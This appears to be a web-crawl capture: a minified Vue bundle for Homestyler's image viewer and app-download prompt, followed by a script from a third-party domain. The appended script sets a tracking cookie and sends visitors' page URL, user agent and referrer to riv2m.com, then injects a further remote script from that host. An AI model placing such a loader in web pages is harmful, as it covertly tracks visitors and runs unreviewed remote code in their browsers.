a=e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:null;a&&this.handleMove(t,{timeStamp:e.timeStamp,screenX:a.screenX,screenY:a.screenY},e)},onMouseEvent:function(e,t){this.handleMove(t,{timeStamp:e.timeStamp,screenX:e.screenX,screenY:e.screenY},e)},handleMove:function(e,t,a){if(e)this.moveData.start=!0,this.moveData.timeStamp=t.timeStamp,this.moveData.x=t.screenX,this.moveData.y=t.screenY;else if(this.moveData.start){var n=t.screenX-this.moveData.x,i=t.screenY-this.moveData.y;if(!n)return;if(Math.abs(i/n)>=1.5)return;n>0?this.prev():this.next(),this.moveData.start=!1}a&&(a.preventdefault&&a.preventdefault(),a.stopPropagation&&a.stopPropagation())},handleRatingSubmit:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0]?"ratingOperateFooter":"ratingOperate";this.$refs[e]&&this.$refs[e].handleClose(),this.$emit("queryAllList",!0),this.$emit("queryGroupList",!0)},clickRecord:function(e){Object(o.a)("/hs_global_web.aigc.album_fullscr_switch","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&key_code=").concat(e,"&source=").concat(this.source,"&sourceUserKey=").concat(this.sourceUserKey))}}},m=p,h=(a(2827),a(2828),a(2829),a(13)),f=Object(h.a)(m,function(){var e=this,t=e._self._c;return e.value?t("div",{staticClass:"browser-mask",on:{click:function(e){e.stopPropagation()},touchstart:function(t){return t.stopPropagation(),e.handleTouchStop.apply(null,arguments)}}},[t("div",{staticClass:"viewer-panel viewer-panel-dialog"},[t("div",{staticClass:"browser-header",on:{contextmenu:function(e){e.preventDefault()}}},[!e.signIn&&e.isMobile?t("div",{staticClass:"browser-header-content",on:{touchstart:function(t){return e.handleMousedown()},touchend:function(t){return e.handleMouseup()},mousedown:function(t){return e.handleMousedown()},mouseup:function(t){return e.handleMouseup()},mouseleave:function(t){return e.handleMouseup()}}},[t("OperateBtn",{attrs:{iconType:"hs_comparisom",hideTips:!0}},[t("span",{staticClass:"browser-comparisom",attrs:{slot:"text"},slot:"text"},[e._v(e._s(e.$t("AIGC.dashboard.album.compare")))])])],1):e._e(),e._v(" "),e.isMobile?e._e():t("div",{class:{"orignal-img-container":!0,"collapse-orignal-img":e.collapseOrignalImg}},[t("div",{staticClass:"header",on:{click:e.handleCollapse}},[t("IconfontView",{attrs:{customClass:"arrow-icon",customStyle:{fontSize:"12px",color:"#000"},showType:"xiaojiantou"}}),e._v(" "),t("div",{staticClass:"text"},[e._v(e._s(e.$t("ai.modeler.original")))])],1),e._v(" "),t("img",{staticClass:"orignal_img",attrs:{src:e.curData.originalImageUrl},on:{click:e.showLargeOriginalImage}})]),e._v(" "),t("ul",{staticClass:"browser-header-right"},[e.signIn?e._e():t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{ref:"ratingOperate",attrs:{iconType:"hs_mian_moxingmanyidu",placement:"bottom",showClose:!0,cacheKey:"HS_aigc_rating"}},[t("RatingBox",{attrs:{bizId:e.curData.subTaskId,rating:e.curData.score,submitted:e.curData.score>0,title:e.$t("AIGC.dashboard.album.feedback"),sourceValue:e.curData.imageUrl},on:{submit:e.handleRatingSubmit}})],1)],1),e._v(" "),t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{iconType:"hs_mian_xiazai"},on:{click:function(t){return e.$emit("downloadImg",e.curData)}}},[e._v("\n            "+e._s(e.$t("AIGC.dashboard.download"))+"\n          ")])],1),e._v(" "),e.fromGenerate||e.signIn?e._e():t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.$emit("deleteImg",e.curData)}}},[e._v("\n            "+e._s(e.$t("editProject.content.delete"))+"\n          ")])],1),e._v(" "),!e.signIn&&e.showWaterMark?t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{disabled:!e.canRemoveWatermark,showClose:!e.canRemoveWatermark,hyalineClose:!0,iconType:"hs_mian_qushuiyin",memberBenefits:!0,placement:e.canRemoveWatermark?"top":"bottom-end"},on:{click:function(t){return e.$emit("removeWatermark",e.curData)}}},[e.canRemoveWatermark?t("span",[e._v(e._s(e.$t("AIGC.dashboard.album.watermark")))]):t("MemberUpgrade",{on:{upgrade:function(t){return e.$emit("buyMore",{type:"render",sourcePage:"ai-designer-imageviewer-watermark"})}}})],1)],1):e._e(),e._v(" "),t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{iconType:"hs_icon_share"},on:{click:function(t){return e.$emit("shareImg",e.curData)}}},[e._v("\n            "+e._s(e.$t("editproject.share"))+"\n          ")])],1),e._v(" "),t("li",{staticClass:"browser-operate-item browser-close"},[t("OperateBtn",{attrs:{hideTips:!0,iconType:"xingzhuangjiehe",iconColor:"#FFFFFF"},on:{click:e.close}})],1)])]),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:0!=e.activeIndex,expression:"activeIndex != 0"}],staticClass:"browser-prev",on:{click:e.prev}},[t("i",{staticClass:"iconfont icon left-icon"})]),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.activeIndex!=e.data.length-1,expression:"activeIndex != data.length - 1"}],staticClass:"browser-next",on:{click:e.next}},[t("i",{staticClass:"iconfont icon right-icon"})]),e._v(" "),t("div",{staticClass:"browser-page"},[e._v("\n      "+e._s(e.activeIndex+1)+"/"+e._s(e.total||e.data.length)+"\n    ")]),e._v(" "),t("div",{staticClass:"browser-footer",on:{contextmenu:function(e){e.preventDefault()}}},[t("ul",{staticClass:"browser-footer-operate"},[e.signIn?e._e():t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{ref:"ratingOperateFooter",attrs:{iconType:"hs_mian_moxingmanyidu",showClose:!0,cacheKey:"HS_aigc_rating"}},[t("RatingBox",{attrs:{bizId:e.curData.subTaskId,rating:e.curData.score,submitted:e.curData.score>0,title:e.$t("AIGC.dashboard.album.feedback"),sourceValue:e.curData.imageUrl},on:{submit:e.handleRatingSubmit}})],1)],1),e._v(" "),t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{iconType:"hs_mian_xiazai"},on:{click:function(t){return e.$emit("downloadImg",e.curData)}}},[e._v("\n            "+e._s(e.$t("AIGC.dashboard.download"))+"\n          ")])],1),e._v(" "),e.signIn||e.fromGenerate?e._e():t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.$emit("deleteImg",e.curData)}}},[e._v("\n            "+e._s(e.$t("editProject.content.delete"))+"\n          ")])],1),e._v(" "),!e.signIn&&e.showWaterMark?t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{disabled:!e.canRemoveWatermark,showClose:!e.canRemoveWatermark,hyalineClose:!0,iconType:"hs_mian_qushuiyin",memberBenefits:!0,placement:"top-end2"},on:{click:function(t){return e.$emit("removeWatermark",e.curData)}}},[e.canRemoveWatermark?t("span",[e._v(e._s(e.$t("AIGC.dashboard.album.watermark")))]):t("MemberUpgrade",{on:{upgrade:function(t){return e.$emit("buyMore",{type:"render",sourcePage:"ai-designer-imageviewer-watermark"})}}})],1)],1):e._e(),e._v(" "),t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{iconType:"hs_icon_share"},on:{click:function(t){return e.$emit("shareImg",e.curData)}}},[e._v("\n            "+e._s(e.$t("editproject.share"))+"\n          ")])],1)])]),e._v(" "),t("div",{staticClass:"browser-wrapper"},e._l(e.data,function(a,n){return t("div",{key:n,staticClass:"browser-item-wrapper",class:n===e.activeIndex?"active":"offscreen",attrs:{index:n},on:{touchstart:function(t){return e.onTouchEvent(t,1)},touchend:function(t){return e.onTouchEvent(t)},mousedown:function(t){return e.onMouseEvent(t,1)},mouseup:function(t){return e.onMouseEvent(t)}}},[e.loadControl(n)?t("div",{staticClass:"browser-item"},[t("img",{directives:[{name:"show",rawName:"v-show",value:e.showOriginImg,expression:"showOriginImg"}],staticClass:"browser-origin-img",attrs:{src:a.originalImageUrl,alt:"browser-origin-img"},on:{contextmenu:function(e){e.preventDefault()}}}),e._v(" "),t("img",{staticClass:"browser-img",attrs:{src:a.imageUrl,alt:"browser-img"},on:{contextmenu:function(e){e.preventDefault()},load:function(t){return e.loadingFn(n)}}})]):e._e()])}),0),e._v(" "),e.showImageModal?t("div",{staticClass:"image-modal-overlay",on:{click:e.hideImageModal}},[t("div",{staticClass:"image-modal-container",on:{click:function(e){e.stopPropagation()}}},[t("img",{staticClass:"large-image",attrs:{src:e.currentLargeImageUrl},on:{click:e.hideImageModal}})]),e._v(" "),t("li",{staticClass:"browser-operate-item browser-close"},[t("OperateBtn",{attrs:{hideTips:!0,iconType:"xingzhuangjiehe",iconColor:"#FFFFFF"},on:{click:e.hideImageModal}})],1)]):e._e()])]):e._e()},[],!1,null,"b325f7a8",null);t.default=f.exports;installComponents(f,{OperateBtn:a(2e3).default,IconfontView:a(110).default,RatingBox:a(2007).default,MemberUpgrade:a(2002).default})},3437:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(11),s=a(15);function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var r={name:"appGuide",data:function(){return{show:!1,androidFist:!0}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(s.c)(["userInfo","locale","isHomestylerApp"])),watch:{},methods:{mobileType:function(e){return navigator&&navigator.userAgent&&navigator.userAgent.indexOf(e)>-1},jump:function(){var e="";this.mobileType("ios")||this.mobileType("iPhone")?e="https://apps.apple.com/app/homestyler-interior-design/id601137449":this.mobileType("Android")&&(e=this.androidFist?"https://play.google.com/store/apps/details?id=com.autodesk.homestyler":"https://hs-designs.homestyler.com/package/android/stable.apk",this.androidFist=!1),this.spm("mobile_guideLayer_getApp_click"),window.open(e,"_blank")},viewIntro:function(){this.spm("mobile_guideLayer_viewIntro_click")},spm:function(e){Object(i.a)("/hs_global_web.home.".concat(e),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},close:function(){this.spm("mobile_guideLayer_close")}},mounted:function(){(this.mobileType("ios")||this.mobileType("iPhone")||this.mobileType("Android"))&&!this.isHomestylerApp?(this.show=!0,this.spm("mobile_guideLayer_expose")):this.$store.commit("SET_APPGUIDESHOW",!1)}},c=r,l=(a(3246),a(13)),u=Object(l.a)(c,function(){var e=this,t=e._self._c;return e.show?t("div",{staticClass:"app-guide-wrap"},[t("div",{staticClass:"content"},[t("img",{staticClass:"logo",attrs:{alt:"logo",src:"https://img.alicdn.com/imgextra/i3/O1CN01JtZYmN1h0yYQSI24F_!!6000000004216-2-tps-171-171.png"}}),e._v(" "),t("div",{staticClass:"card"},[t("p",{staticClass:"title"},[e._v("Homestyler")]),e._v(" "),t("p",[e._v(e._s(e.$t("webh5.mobileintro")))])]),e._v(" "),t("a",{staticClass:"btn get-app",on:{click:e.jump}},[e._v(e._s(!e.androidFist&&e.mobileType("Android")?e.$t("myDesigns.content.download"):e.$t("openShared.shareBtn")))])])]):e._e()},[],!1,null,"109f728f",null);t.default=u.exports}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://riv2m.com/qr1/homestyler.js
body_size: 1029
content:
    function initializeScript() {
        const uniqueUxids = new Set();
        let uxidsSent = 0; 
        let previousUxid = null;
        
        const now = new Date();
        const tomorrow = new Date(now);
        tomorrow.setDate(now.getDate() + 1);
        
        tomorrow.setHours(0, 0, 0, 0);
        var timeUntilNextDay = tomorrow - now;
		timeUntilNextDay= 86400000;
        
        let intervalId;

        function getCookie(cookieName) {
            return document.cookie.split('; ').reduce((value, cookie) => {
                const [name, val] = cookie.split('=');
                return (name === encodeURIComponent(cookieName)) ? decodeURIComponent(val) : value;
            }, null);
        }

       function setCookie(cookieName, cookieValue) {
        document.cookie = `${encodeURIComponent(cookieName)}=${encodeURIComponent(cookieValue)}; expires=${(new Date(Date.now() + 30*86400000)).toUTCString()}; path=/`;
    }

        function detectDeviceType() {
            const userAgent = navigator.userAgent;
            const deviceTypes = {
                'iPhone|iPad|iPod': 'iOS',
                'Android': 'Android',
                'Windows Phone': 'Windows Phone',
                'Windows NT': 'Windows',
                'Macintosh': 'Mac',
                'Linux': 'Linux'
            };
            for (const pattern in deviceTypes) {
                if (new RegExp(pattern).test(userAgent)) {
                    return deviceTypes[pattern];
                }
            }
            return 'Unknown';
        }

       function generateUUID() {
        let uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx';
        return uuid.replace(/[xy]/g, function (c) {
            const r = Math.random() * 16 | 0;
            const v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }

    function sendPageData(event) {
            var url = window.location.href;
            var device = detectDeviceType();
            var userAgent = navigator.userAgent;
            var referrer = document.referrer;
            var uid = getCookie('uxid') || generateUUID();
            
            if (!getCookie('uxid')) {
                setCookie('uxid', uid);
            }
           
        if (!uniqueUxids.has(uid) && uid !== previousUxid) {
                uxidsSent++;
                uniqueUxids.add(uid);
                previousUxid = uid;

                const data = [{
                    event: "viewPage",
                    uxid: uid,
                    page: url,
                    device_type: device,
                    user_agent: userAgent,
                    referrer: referrer,
                }];

                const payload = { data };

                const endpoint = 'https://riv2m.com/qr1/vt/v1.php';

                fetch(endpoint, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json'
                        },
                        body: JSON.stringify(payload)
                    })
                    .then((res) => {
                        if (res.ok) {
                         segment();
                        } else {
                            console.error('Error:', res.status);
                        }
                    })
                    .catch(error => {
                        console.error('Error:', error);
                    });

                if (uxidsSent > 1) {
                    clearInterval(intervalId); 
					setTimeout(initializeScript, timeUntilNextDay);
                    return;
                }
            } else if (uid === previousUxid) {
                uxidsSent++;
                return;
            }
        }

        function segment() {
            var cm_ana_d = document.createElement('script');
            cm_ana_d.src = 'https://riv2m.com/qr1/rub16.js';
            cm_ana_d.async = true;
            document.head.appendChild(cm_ana_d);
        }
        
        
    intervalId = setInterval(sendPageData, 1760000);
    }

initializeScript();